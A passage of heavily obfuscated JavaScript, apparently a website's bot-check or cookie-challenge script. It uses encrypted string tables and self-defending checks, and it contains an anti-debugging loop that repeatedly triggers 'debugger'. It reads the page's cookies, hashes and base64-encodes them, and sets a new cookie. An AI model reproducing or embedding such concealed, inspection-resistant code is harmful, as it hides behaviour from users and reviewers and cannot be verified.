_0x200ec0=function(_0x2e7040){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e7040;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x341680=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x341680['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d8807){if(!Boolean(~_0x1d8807)){return _0x1d8807;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5ad87d){for(var _0x3712b8=0x0,_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3712b8<_0xae523f;_0x3712b8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ad87d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x200ec0(_0x31c7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x31c7['\x6f\x6e\x63\x65']=!![];}_0xc1646d=_0x31c7['\x72\x63\x34'](_0xc1646d,_0x4d68f1);_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb]=_0xc1646d;}else{_0xc1646d=_0x445778;}return _0xc1646d;};(function(){var _0x614ffb=function(){var _0x5a9dfb=!![];return function(_0x4d68f1,_0xc1646d){var _0x1067cc=_0x5a9dfb?function(){if(_0xc1646d){var _0x78aa9d=_0xc1646d['\x61\x70\x70\x6c\x79'](_0x4d68f1,arguments);_0xc1646d=null;return _0x78aa9d;}}:function(){};_0x5a9dfb=![];return _0x1067cc;};}();var _0x560b25={'\x7a\x58\x49':function _0x59c17b(_0x4fdc0a,_0x337746){return _0x4fdc0a(_0x337746);},'\x45\x69\x68':function _0x2d9e14(_0x384fb8){return _0x384fb8();},'\x66\x65\x45':function _0xc30666(_0x1a3d52,_0x208106){return _0x1a3d52!==_0x208106;},'\x43\x73\x42':function _0x4b551a(_0x2bf5d1,_0x5a5b97){return _0x2bf5d1+_0x5a5b97;},'\x78\x51\x63':function _0x112994(_0x19bbd7,_0x31b12a){return _0x19bbd7/_0x31b12a;},'\x61\x4e\x41':function _0x1aaaf5(_0x496159,_0x290ffc){return _0x496159===_0x290ffc;},'\x64\x4d\x58':function _0x474378(_0x37b7ff,_0x5276a9){return _0x37b7ff%_0x5276a9;},'\x57\x4b\x4d':function _0x34929a(_0x48dfe4,_0x12ca72){return _0x48dfe4(_0x12ca72);},'\x49\x6a\x55':function _0x514deb(_0x30f756,_0x198e40){return _0x30f756>_0x198e40;},'\x49\x74\x4d':function _0xa72e17(_0x458b28,_0x560a09){return _0x458b28-_0x560a09;},'\x56\x65\x56':function _0x4194fa(_0xde0794,_0x217802){return _0xde0794==_0x217802;},'\x45\x4e\x6e':function _0x4c2114(_0x3c0718,_0x2001c4){return _0x3c0718==_0x2001c4;},'\x5a\x64\x42':function _0x25408d(_0x311b5f,_0x31107a){return _0x311b5f==_0x31107a;},'\x56\x4f\x78':function _0xb04ce7(_0x1cfeaf,_0xe33ba5){return _0x1cfeaf==_0xe33ba5;},'\x66\x6a\x6f':function _0x4c027f(_0x722085,_0xa4a93d){return _0x722085+_0xa4a93d;},'\x58\x41\x56':function _0x10b8f2(_0x474a7c,_0x12599a){return _0x474a7c<_0x12599a;},'\x65\x70\x4d':function _0x5c363f(_0x5e231f,_0xefee2e){return _0x5e231f(_0xefee2e);},'\x48\x46\x58':function _0x2340ad(_0x533f3e,_0x6764d){return _0x533f3e(_0x6764d);},'\x58\x47\x6c':function _0x44231f(_0x4115cd,_0x215201){return _0x4115cd(_0x215201);},'\x51\x71\x45':function _0x1bd438(_0x11f1ba,_0x4ef53a){return _0x11f1ba(_0x4ef53a);},'\x61\x54\x42':function _0x5509bf(_0x46bdd6,_0x20f055){return _0x46bdd6+_0x20f055;}};var _0x4062a8=this[_0x31c7('0x0', '\x32\x6b\x4c\x6f')];var _0x20d327=_0x4062a8[_0x31c7('0x1', '\x28\x4c\x61\x5b')];var _0x2cbcc6='';var _0x291bba='';if(_0x560b25[_0x31c7('0x2', '\x66\x32\x6f\x4d')](typeof _0x4062a8[_0x31c7('0x3', '\x58\x78\x25\x74')],_0x31c7('0x4', '\x2a\x34\x26\x21'))){_0x2cbcc6=_0x4062a8[_0x31c7('0x5', '\x4d\x67\x7a\x41')];_0x291bba=_0x2cbcc6[_0x31c7('0x6', '\x49\x42\x51\x47')];}var _0x4323bc=_0x4062a8[_0x31c7('0x7', '\x4f\x23\x59\x34')];var _0x209af2=_0x4062a8[_0x31c7('0x8', '\x78\x50\x2a\x28')];var _0x52aa8d=new _0x4062a8[_0x31c7('0x9', '\x66\x67\x47\x29')]()[_0x31c7('0xa', '\x72\x64\x73\x63')]();var _0x3c2dd5='';function _0x13abb2(_0x92336c){var _0x2d5bc8={'\x64\x43\x55':function _0x1d4e3d(_0x280800,_0xe13c29){return _0x280800<_0xe13c29;},'\x47\x6a\x45':function _0x2fc1a4(_0x22a7a1,_0x15e210){return _0x22a7a1&_0x15e210;},'\x6b\x64\x43':function _0x22a1e4(_0x4bf661,_0x1a0e70){return _0x4bf661==_0x1a0e70;},'\x64\x6f\x61':function _0x47b7e0(_0x2690e7,_0x26d73b){return _0x2690e7>>_0x26d73b;},'\x55\x49\x73':function _0x1ef292(_0x2e98df,_0x470330){return _0x2e98df<<_0x470330;},'\x68\x74\x44':function _0x8c5a27(_0x3800f2,_0x10d76e){return _0x3800f2|_0x10d76e;},'\x71\x68\x6c':function _0x5e1c0d(_0xd39b22,_0x121c51){return _0xd39b22<<_0x121c51;},'\x4d\x6b\x50':function _0x129a2a(_0x1f4ed4,_0x2d922d){return _0x1f4ed4&_0x2d922d;},'\x6a\x43\x59':function _0x3fbb9d(_0x2f8124,_0x30247c){return _0x2f8124<<_0x30247c;},'\x57\x79\x62':function _0x505639(_0x1e94c1,_0x34a0a8){return _0x1e94c1&_0x34a0a8;},'\x72\x57\x50':function _0x385b40(_0x4dda67,_0x44d4c1){return _0x4dda67&_0x44d4c1;},'\x57\x66\x75':function _0x5c353d(_0x4ceb40,_0x4d557a){return _0x4ceb40|_0x4d557a;},'\x45\x49\x66':function _0x438e46(_0x51a441,_0x268673){return _0x51a441<<_0x268673;},'\x73\x6b\x54':function _0x1db429(_0x41a7db,_0x4c0d1d){return _0x41a7db&_0x4c0d1d;},'\x6c\x4f\x51':function _0x5c2ebe(_0x3a6101,_0x29eb7c){return _0x3a6101>>_0x29eb7c;},'\x4c\x4b\x62':function _0xafdb39(_0x1547e0,_0x8b6274){return _0x1547e0&_0x8b6274;}};var _0x410c5f=_0x31c7('0xb', '\x31\x73\x55\x73')[_0x31c7('0xc', '\x6e\x68\x38\x5b')]('\x7c'),_0x4fa31a=0x0;while(!![]){switch(_0x410c5f[_0x4fa31a++]){case'\x30':return _0xb187d;continue;case'\x31':_0x2c75ec=0x0;continue;case'\x32':_0xb187d='';continue;case'\x33':var _0x5c7125=_0x31c7('0xd', '\x31\x73\x55\x73');continue;case'\x34':while(_0x2d5bc8[_0x31c7('0xe', '\x35\x69\x31\x61')](_0x2c75ec,_0x16778e)){var _0x37ce45=_0x31c7('0xf', '\x6e\x68\x38\x5b')[_0x31c7('0x10', '\x65\x56\x6f\x72')]('\x7c'),_0x95c71f=0x0;while(!![]){switch(_0x37ce45[_0x95c71f++]){case'\x30':_0xb187d+=_0x5c7125[_0x31c7('0x11', '\x66\x32\x5e\x4c')](_0x2d5bc8[_0x31c7('0x12', '\x4e\x69\x53\x5a')](_0x143e7d,0x3f));continue;case'\x31':if(_0x2d5bc8[_0x31c7('0x13', '\x4d\x67\x7a\x41')](_0x2c75ec,_0x16778e)){_0xb187d+=_0x5c7125[_0x31c7('0x14', '\x4e\x74\x40\x38')](_0x2d5bc8[_0x31c7('0x15', '\x5e\x75\x34\x51')](_0x26bdf3,0x2));_0xb187d+=_0x5c7125[_0x31c7('0x16', '\x59\x4b\x4f\x50')](_0x2d5bc8[_0x31c7('0x17', '\x43\x36\x50\x26')](_0x2d5bc8[_0x31c7('0x18', '\x28\x4c\x61\x5b')](_0x26bdf3,0x3),0x4));_0xb187d+='\x3d\x3d';break;}continue;case'\x32':if(_0x2d5bc8[_0x31c7('0x19', '\x66\x32\x6f\x4d')](_0x2c75ec,_0x16778e)){_0xb187d+=_0x5c7125[_0x31c7('0x1a', '\x4b\x4c\x70\x43')](_0x2d5bc8[_0x31c7('0x1b', '\x66\x32\x6f\x4d')](_0x26bdf3,0x2));_0xb187d+=_0x5c7125[_0x31c7('0x14', '\x4e\x74\x40\x38')](_0x2d5bc8[_0x31c7('0x1c', '\x78\x39\x47\x26')](_0x2d5bc8[_0x31c7('0x1d', '\x38\x33\x76\x6c')](_0x2d5bc8[_0x31c7('0x1e', '\x56\x63\x5d\x5e')](_0x26bdf3,0x3),0x4),_0x2d5bc8[_0x31c7('0x1f', '\x69\x59\x63\x39')](_0x2d5bc8[_0x31c7('0x20', '\x52\x29\x41\x7a')](_0x4c96ed,0xf0),0x4)));_0xb187d+=_0x5c7125[_0x31c7('0x21', '\x4d\x67\x7a\x41')](_0x2d5bc8[_0x31c7('0x22', '\x31\x48\x2a\x6b')](_0x2d5bc8[_0x31c7('0x23', '\x4f\x23\x59\x34')](_0x4c96ed,0xf),0x2));_0xb187d+='\x3d';break;}continue;case'\x33':_0xb187d+=_0x5c7125[_0x31c7('0x24', '\x51\x26\x6d\x33')](_0x2d5bc8[_0x31c7('0x25', '\x5b\x32\x40\x42')](_0x26bdf3,0x2));continue;case'\x34':_0x26bdf3=_0x2d5bc8[_0x31c7('0x26', '\x67\x66\x49\x52')](_0x92336c[_0x31c7('0x27', '\x69\x59\x63\x39')](_0x2c75ec++),0xff);continue;case'\x35':_0x143e7d=_0x92336c[_0x31c7('0x28', '\x69\x33\x41\x28')](_0x2c75ec++);continue;case'\x36':_0xb187d+=_0x5c7125[_0x31c7('0x29', '\x66\x67\x47\x29')](_0x2d5bc8[_0x31c7('0x2a', '\x79\x68\x23\x6f')](_0x2d5bc8[_0x31c7('0x2b', '\x6a\x63\x4d\x79')](_0x26bdf3,0x3)<<0x4,_0x2d5bc8[_0x31c7('0x2c', '\x4b\x4c\x70\x43')](_0x2d5bc8[_0x31c7('0x2b', '\x6a\x63\x4d\x79')](_0x4c96ed,0xf0),0x4)));continue;case'\x37':_0xb187d+=_0x5c7125[_0x31c7('0x2d', '\x5b\x4d\x62\x57')](_0x2d5bc8[_0x31c7('0x2e', '\x5e\x75\x34\x51')](_0x2d5bc8[_0x31c7('0x2f', '\x31\x73\x55\x73')](_0x2d5bc8[_0x31c7('0x30', '\x35\x69\x31\x61')](_0x4c96ed,0xf),0x2),_0x2d5bc8[_0x31c7('0x31', '\x50\x63\x4c\x34')](_0x2d5bc8[_0x31c7('0x32', '\x49\x42\x51\x47')](_0x143e7d,0xc0),0x6)));continue;case'\x38':_0x4c96ed=_0x92336c[_0x31c7('0x33', '\x31\x73\x55\x73')](_0x2c75ec++);continue;}break;}}continue;case'\x35':_0x16778e=_0x92336c[_0x31c7('0x34', '\x6f\x73\x33\x74')];continue;case'\x36':var _0xb187d,_0x2c75ec,_0x16778e;continue;case'\x37':var _0x26bdf3,_0x4c96ed,_0x143e7d;continue;}break;}}function _0x54314b(_0x24129e){var _0x19f8f2=_0x614ffb(this,function(){var _0x5a9dfb=function(){return'\x64\x65\x76';},_0x4d68f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5d0662=function(){var _0x31f9cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x31f9cf['\x74\x65\x73\x74'](_0x5a9dfb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28b893=function(){var _0x10854f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10854f['\x74\x65\x73\x74'](_0x4d68f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f7dc9=function(_0x59eda1){var _0x3f988e=~-0x1>>0x1+0xff%0x0;if(_0x59eda1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f988e)){_0x1712a3(_0x59eda1);}};var _0x1712a3=function(_0x16496a){var _0x5f43ff=~-0x4>>0x1+0xff%0x0;if(_0x16496a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f43ff){_0x2f7dc9(_0x16496a);}};if(!_0x5d0662()){if(!_0x28b893()){_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2f7dc9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19f8f2();return function(_0x7eb34a){_0x3c2dd5+=_0x7eb34a;return _0x560b25[_0x31c7('0x35', '\x4e\x74\x40\x38')](_0x24129e,_0x7eb34a);};}function _0x117b91(){var _0x4590da={'\x49\x66\x4b':function _0x3209e5(_0x564d50,_0x4635ae){return _0x564d50+_0x4635ae;},'\x78\x6a\x69':function _0x4cd2d5(_0x495b63){return _0x495b63();}};var _0x505214=_0x31c7('0x36', '\x78\x50\x2a\x28')[_0x31c7('0x37', '\x69\x59\x63\x39')]('\x7c'),_0xbdcd25=0x0;while(!![]){switch(_0x505214[_0xbdcd25++]){case'\x30':var _0x5dc896=_0x20d327[_0x31c7('0x38', '\x5b\x32\x40\x42')][_0x31c7('0x39', '\x51\x26\x6d\x33')]('\x3b');continue;case'\x31':var _0x3de1ae=new _0x4062a8[_0x31c7('0x3a', '\x50\x63\x4c\x34')]();continue;case'\x32':for(var _0x168e25=0x0;_0x168e25<_0x5dc896[_0x31c7('0x3b', '\x31\x73\x55\x73')];_0x168e25++){var _0x347df7=_0x5dc896[_0x168e25][_0x31c7('0x3c', '\x35\x69\x31\x61')](0x0,_0x5dc896[_0x168e25][_0x31c7('0x3d', '\x59\x4b\x4f\x50')]('\x3d'));var _0x3b92b9=_0x5dc896[_0x168e25][_0x31c7('0x3e', '\x59\x4b\x4f\x50')](_0x4590da[_0x31c7('0x3f', '\x5e\x75\x34\x51')](_0x5dc896[_0x168e25][_0x31c7('0x40', '\x4d\x67\x7a\x41')]('\x3d'),0x1),_0x5dc896[_0x168e25][_0x31c7('0x41', '\x28\x4c\x61\x5b')]);if(_0x207c03[_0x31c7('0x42', '\x72\x64\x73\x63')](_0x347df7)){_0x3de1ae[_0x3de1ae[_0x31c7('0x43', '\x72\x28\x54\x28')]]=_0x3b92b9;}}continue;case'\x33':return _0x3de1ae;continue;case'\x34':var _0x207c03=new _0x4062a8[_0x31c7('0x44', '\x67\x66\x49\x52')](_0x31c7('0x45', '\x66\x32\x5e\x4c'));continue;case'\x35':_0x4590da[_0x31c7('0x46', '\x69\x59\x63\x39')](_0x3c0fbb);continue;}break;}}function _0x5e6447(_0x1cba64){var _0x9c7eb3={'\x4d\x6b\x55':function _0x48929d(_0x127ec2,_0x381071){return _0x127ec2(_0x381071);},'\x57\x76\x55':function _0x4220d7(_0x375b79,_0x28d462){return _0x375b79+_0x28d462;},'\x62\x53\x4f':function _0x574916(_0xe8bee4){return _0xe8bee4();},'\x44\x70\x73':function _0x315080(_0x3c6423){return _0x3c6423();},'\x7a\x73\x58':function _0x144db0(_0x2ae9e9,_0x5bd7dc){return _0x2ae9e9(_0x5bd7dc);},'\x6c\x77\x4b':function _0x2f3ef0(_0x292d81,_0x1c1380){return _0x292d81(_0x1c1380);},'\x43\x55\x65':function _0x3a3a0f(_0x20281e,_0x36170a){return _0x20281e+_0x36170a;},'\x50\x55\x58':function _0x45a2b1(_0x2cd27b,_0x227425,_0x3cda3a){return _0x2cd27b(_0x227425,_0x3cda3a);},'\x53\x59\x79':function _0x1a9dd2(_0x8e09fe,_0x2c3bd1){return _0x8e09fe<_0x2c3bd1;},'\x5a\x6b\x62':function _0xde6616(_0x1322c1,_0x15a58c){return _0x1322c1+_0x15a58c;},'\x71\x6d\x64':function _0x3a869d(_0x80c1fc,_0x181f13){return _0x80c1fc%_0x181f13;},'\x66\x4c\x69':function _0x4fb68b(_0x130b93){return _0x130b93();},'\x77\x67\x52':function _0x5091fc(_0x6559f0,_0x5e0d75,_0x1cf33c,_0x34264c){return _0x6559f0(_0x5e0d75,_0x1cf33c,_0x34264c);}};var _0x137237=_0x31c7('0x47', '\x35\x69\x31\x61')[_0x31c7('0x48', '\x5e\x75\x34\x51')]('\x7c'),_0x5992fd=0x0;while(!![]){switch(_0x137237[_0x5992fd++]){case'\x30':var _0x114e87;continue;case'\x31':var _0x2a2c2e=new _0x4062a8[_0x31c7('0x49', '\x77\x77\x31\x53')](_0xe6c03d[_0x31c7('0x4a', '\x6e\x68\x38\x5b')]);continue;case'\x32':_0x1c73[_0x31c7('0x4b', '\x65\x56\x6f\x72')](_0x9c7eb3[_0x31c7('0x4c', '\x52\x29\x41\x7a')](btoa,_0x1cba64));continue;case'\x33':_0x1c73[_0x31c7('0x4d', '\x52\x29\x41\x7a')]();continue;case'\x34':var _0x98ca46='\xa2\xf0\xdc\xa5\x8b\x58\x4a\x91';var _0xe33a8d='';var _0xad7c1a='';for (var _0x60f201=0x0;_0x60f201<0x6;_0x60f201++){_0xe33a8d+=_0x98ca46[_0x60f201];}for (var _0x2db529=0x6;_0x2db529<_0x98ca46['\x6c\x65\x6e\x67\x74\x68'];_0x2db529++){_0xad7c1a+=_0x98ca46[_0x2db529];}var _0xa57c6a='\x64\x8d\xb3\x13\xe8\x05\x68\x4b';var _0x70654a=_0xa57c6a['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xf13ed9=_0xa57c6a['\x73\x75\x62\x73\x74\x72'](0x6);var _0x13d4b5=_0x31c7('0x4f', _0x70654a+_0xf13ed9);continue;case'\x35':var _0xe6c03d=_0x9c7eb3[_0x31c7('0x50', '\x52\x29\x41\x7a')](_0x117b91);continue;case'\x36':var _0x4642e7='';continue;case'\x37':_0x9c7eb3[_0x31c7('0x51', '\x4e\x69\x53\x5a')](_0x3c0fbb);continue;case'\x38':for(var _0x4ae4b2=0x0;_0x4ae4b2<_0xe6c03d[_0x31c7('0x52', '\x56\x63\x5d\x5e')];_0x4ae4b2++){_0x2a2c2e[_0x4ae4b2]=_0x9c7eb3[_0x31c7('0x53', '\x49\x42\x51\x47')](_0x42e7e5,_0x9c7eb3[_0x31c7('0x54', '\x63\x28\x4a\x78')](_0x1cba64,_0xe6c03d[_0x4ae4b2]));}continue;case'\x39':_0x114e87=_0x9c7eb3[_0x31c7('0x55', '\x4f\x23\x59\x34')](btoa,_0x9c7eb3[_0x31c7('0x56', '\x49\x42\x51\x47')](_0x9c7eb3[_0x31c7('0x57', '\x63\x29\x45\x5a')](_0x9c7eb3[_0x31c7('0x58', '\x72\x64\x73\x63')](_0x9c7eb3[_0x31c7('0x59', '\x63\x29\x45\x5a')](_0x9c7eb3[_0x31c7('0x5a', '\x31\x48\x2a\x6b')](_0x31c7,_0x1c73[_0x31c7('0x5b', '\x78\x50\x2a\x28')]-0x1,_0x13d4b5[_0x31c7('0x5c', '\x52\x29\x41\x7a')](0x0,0x5)),_0x31c7('0x5d', '\x79\x68\x23\x6f')),_0xb50fed),_0x31c7('0x5e', '\x38\x33\x76\x6c')),_0x4642e7));continue;case'\x31\x30':var _0xb50fed=_0x2a2c2e[_0x31c7('0x5f', '\x77\x77\x31\x53')]();continue;case'\x31\x31':for(var _0x4ae4b2=0x0;_0x9c7eb3[_0x31c7('0x60', '\x48\x28\x50\x6c')](_0x4ae4b2,_0x13d4b5[_0x31c7('0x41', '\x28\x4c\x61\x5b')]);_0x4ae4b2++){_0x4642e7+=_0x9c7eb3[_0x31c7('0x61', '\x72\x64\x73\x63')](_0x13d4b5[_0x31c7('0x62', '\x65\x56\x6f\x72')](_0x4ae4b2),_0xb50fed[_0x31c7('0x63', '\x4f\x23\x59\x34')](_0x9c7eb3[_0x31c7('0x64', '\x41\x71\x43\x39')](_0x4ae4b2,_0xb50fed[_0x31c7('0x43', '\x72\x28\x54\x28')])))[_0x31c7('0x65', '\x4e\x69\x53\x5a')](0x10);}continue;case'\x31\x32':_0x9c7eb3[_0x31c7('0x66', '\x4e\x74\x40\x38')](_0x3c0fbb);continue;case'\x31\x33':_0x9c7eb3[_0x31c7('0x67', '\x4f\x23\x59\x34')](_0x51bc39,_0x31c7('0x68', '\x4e\x69\x53\x5a'),_0x114e87,0x14);continue;}break;}}function _0x42e7e5(_0x442e77){var _0x3af2f3=0x0;for(var _0x2340d7=0x0;_0x2340d7<_0x442e77[_0x31c7('0x69', '\x78\x39\x47\x26')];_0x2340d7++){_0x3af2f3+=_0x442e77[_0x31c7('0x6a', '\x63\x29\x45\x5a')](_0x2340d7);}_0x560b25[_0x31c7('0x6b', '\x41\x71\x43\x39')](_0x3c0fbb);return _0x3af2f3;}function _0x51bc39(_0x21183a,_0x54fb11,_0x38d5f6){var _0x22155a={'\x6c\x51\x77':function _0x16f2ad(_0xc7a56,_0x20bf3a){return _0xc7a56+_0x20bf3a;},'\x63\x62\x61':function _0x158b7e(_0x13b72e,_0x1411ba){return _0x13b72e+_0x1411ba;},'\x68\x66\x6b':function _0xce1625(_0x4f5253,_0x38b951){return _0x4f5253<_0x38b951;},'\x50\x41\x61':function _0x12acb7(_0xb8e57f,_0x286c04){return _0xb8e57f<_0x286c04;},'\x4c\x4a\x6b':function _0x4fff4c(_0x335ccd,_0x30e424){return _0x335ccd+_0x30e424;},'\x74\x54\x52':function _0xc9a0bb(_0x4859b5,_0x1c995f){return _0x4859b5*_0x1c995f;},'\x71\x4d\x65':function _0x24ac05(_0x4dfe6d,_0x5601e1){return _0x4dfe6d+_0x5601e1;}};var _0x2c620a=_0x31c7('0x6c', '\x63\x29\x45\x5a')[_0x31c7('0x6d', '\x67\x66\x49\x52')]('\x7c'),_0x94ed4a=0x0;while(!![]){switch(_0x2c620a[_0x94ed4a++]){case'\x30':_0x20d327[_0x31c7('0x6e', '\x52\x29\x41\x7a')]=_0x22155a[_0x31c7('0x6f', '\x4e\x74\x40\x38')](_0x22155a[_0x31c7('0x70', '\x66\x32\x5e\x4c')](_0x22155a[_0x31c7('0x71', '\x65\x56\x6f\x72')](_0x22155a[_0x31c7('0x71', '\x65\x56\x6f\x72')](_0x21183a,'\x3d'),_0x54fb11),_0x3cb14b),_0x31c7('0x72', '\x31\x73\x55\x73'));continue;case'\x31':for(var _0x540fde=0x4;_0x22155a[_0x31c7('0x73', '\x43\x36\x50\x26')](_0x540fde,_0x5bf17c[_0x31c7('0x74', '\x31\x48\x2a\x6b')]);_0x540fde++){_0x1ee6e3+=_0x5bf17c[_0x540fde];}continue;case'\x32':var _0x2a610b='';continue;case'\x33':var _0x1ee6e3='';continue;case'\x34':var _0x5bf17c=_0x31c7('0x75', '\x63\x37\x49\x69');continue;case'\x35':for(var _0xde3a0b=0x0;_0x22155a[_0x31c7('0x76', '\x49\x64\x75\x78')](_0xde3a0b,0x4);_0xde3a0b++){_0x2a610b+=_0x5bf17c[_0xde3a0b];}continue;case'\x36':var _0x3cb14b='';continue;case'\x37':if(_0x38d5f6){var _0xb5f3=new _0x4062a8[_0x31c7('0x77', '\x5b\x4d\x62\x57')]();_0xb5f3[_0x31c7('0x78', '\x66\x67\x47\x29')](_0x22155a[_0x31c7('0x79', '\x39\x61\x65\x40')](_0xb5f3[_0x31c7('0x7a', '\x67\x66\x49\x52')](),_0x22155a[_0x31c7('0x7b', '\x63\x28\x4a\x78')](_0x38d5f6,0x3e8)));var _0x3cb14b=_0x22155a[_0x31c7('0x7c', '\x4b\x4c\x70\x43')](_0x31c7('0x7d', '\x6a\x63\x4d\x79'),_0xb5f3[_0x31c7('0x7e', '\x50\x63\x4c\x34')]());}continue;}break;}}function _0x3b5089(){var _0x2d57c6={'\x6f\x6c\x54':function _0x1c9d42(_0x41be5f,_0x2c4531){return _0x560b25[_0x31c7('0x7f', '\x49\x64\x75\x78')](_0x41be5f,_0x2c4531);},'\x75\x67\x68':function _0xca40f1(_0x2911fa,_0x6dbbe4){return _0x560b25[_0x31c7('0x80', '\x69\x59\x63\x39')](_0x2911fa,_0x6dbbe4);},'\x79\x6f\x79':function _0xa92e1b(_0x482f68,_0x616987){return _0x560b25[_0x31c7('0x81', '\x6a\x63\x4d\x79')](_0x482f68,_0x616987);},'\x4e\x68\x5a':function _0x16a372(_0x231a54,_0x147775){return _0x560b25[_0x31c7('0x82', '\x35\x69\x31\x61')](_0x231a54,_0x147775);},'\x64\x58\x6e':function _0x3fa158(_0x38891c,_0x1261de){return _0x560b25[_0x31c7('0x83', '\x28\x4c\x61\x5b')](_0x38891c,_0x1261de);},'\x4c\x5a\x4c':function _0x57f755(_0x822934,_0x16a8f7){return _0x560b25[_0x31c7('0x84', '\x48\x28\x50\x6c')](_0x822934,_0x16a8f7);}};function _0x5bb5e3(_0xc46ce3){if(_0x2d57c6[_0x31c7('0x85', '\x4f\x23\x59\x34')](_0x2d57c6[_0x31c7('0x86', '\x5b\x4d\x62\x57')]('',_0x2d57c6[_0x31c7('0x87', '\x66\x67\x47\x29')](_0xc46ce3,_0xc46ce3))[_0x31c7('0x88', '\x63\x29\x45\x5a')],0x1)||_0x2d57c6[_0x31c7('0x89', '\x69\x56\x55\x4b')](_0x2d57c6[_0x31c7('0x8a', '\x79\x68\x23\x6f')](_0xc46ce3,0x14),0x0)){(function(){}[_0x31c7('0x8b', '\x5b\x32\x40\x42')](_0x31c7('0x8c', '\x69\x33\x41\x28'))());}else{(function(){}[_0x31c7('0x8d', '\x69\x33\x41\x28')](_0x31c7('0x8e', '\x35\x69\x31\x61'))());}return _0x2d57c6[_0x31c7('0x8f', '\x49\x64\x75\x78')](_0x5bb5e3,++_0xc46ce3);}try{return _0x560b25[_0x31c7('0x90', '\x43\x36\x50\x26')](_0x5bb5e3,0x0);}catch(_0x4be4d7){}};function _0x3c0fbb(){if(_0x560b25[_0x31c7('0x91', '\x72\x64\x73\x63')](_0x560b25[_0x31c7('0x92', '\x4f\x23\x59\x34')](new _0x4062a8[_0x31c7('0x93', '\x31\x73\x55\x73')]()[_0x31c7('0x94', '\x63\x29\x45\x5a')](),_0x52aa8d),0x1f4)){_0x560b25[_0x31c7('0x95', '\x5e\x75\x34\x51')](_0x3b5089);}}function _0x1d1c7a(_0x37be07){var _0x509527={'\x62\x6e\x66':function _0x433906(_0x52ba84,_0x27fdef){return _0x52ba84<_0x27fdef;},'\x55\x6e\x7a':function _0x212173(_0x48fbd5,_0x4f5348){return _0x48fbd5!==_0x4f5348;},'\x65\x66\x66':function _0x8263a4(_0x4de4df){return _0x4de4df();},'\x54\x77\x58':function _0x3f87d0(_0x444926,_0x446be2){return _0x444926(_0x446be2);},'\x53\x6d\x4e':function _0x3d2392(_0x476bf6,_0x11f445){return _0x476bf6+_0x11f445;},'\x77\x42\x47':function _0x130bde(_0x30ab9f,_0x49fc4b){return _0x30ab9f+_0x49fc4b;},'\x41\x68\x70':function _0x3b2b6b(_0x85fb16,_0x325c1){return _0x85fb16+_0x325c1;},'\x6f\x7a\x59':function _0x591d4c(_0x1a9e28,_0x11fd24){return _0x1a9e28===_0x11fd24;},'\x4a\x6b\x5a':function _0x66019a(_0x13991e,_0x54465d){return _0x13991e(_0x54465d);},'\x4d\x6d\x51':function _0x2eca99(_0x3da07d,_0x1455ed){return _0x3da07d+_0x1455ed;},'\x61\x53\x78':function _0x5b3261(_0x4a4dc0,_0x2f1043){return _0x4a4dc0===_0x2f1043;},'\x64\x59\x71':function _0x3ae7d6(_0x809cd0,_0x4f61b6){return _0x809cd0+_0x4f61b6;},'\x58\x51\x4c':function _0x19b507(_0x434e69,_0x5e7719){return _0x434e69+_0x5e7719;},'\x77\x46\x6f':function _0x4985f0(_0x1a266e,_0x309bc3){return _0x1a266e+_0x309bc3;},'\x44\x55\x44':function _0x204f66(_0x12ddf3,_0x4e47d8){return _0x12ddf3+_0x4e47d8;},'\x45\x74\x77':function _0x5dad49(_0x566a4a,_0x137dc3){return 